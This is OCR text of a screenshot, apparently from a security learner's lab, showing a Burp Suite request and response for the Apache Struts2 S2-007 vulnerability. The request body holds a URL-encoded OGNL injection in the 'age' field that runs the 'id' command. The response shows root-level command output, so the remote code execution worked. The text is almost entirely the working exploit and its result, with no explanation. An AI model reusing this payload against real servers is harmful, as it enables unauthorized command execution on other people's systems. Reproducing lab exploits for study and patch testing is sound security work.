 Burp Suite Community E...
S2-007 - Mozilla Firefox
[root@kali: ~/Desktop]
05:06 上午
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × ...
Send Cancel < | ▾ > | ▾
Targe
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 355
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/user.action
12 Cookie: JSESSIONID=2CECD1997729814EDC1E28CFA0FC9526
13 Upgrade-Insecure-Requests: 1
14
15 name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%
5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</label>
</td>
29 <td
30 >
<input type="text" name="email" value="1" id="user_email"/>
</td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2">
<span class="errorMessage">Invalid field value for field &quot;age&quot;.</span>
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="uid=0(root) gid=0(root) groups=0(root)
40 " id="user_age"/>
</td>
41 </tr>
42
43 <tr>
安全初学者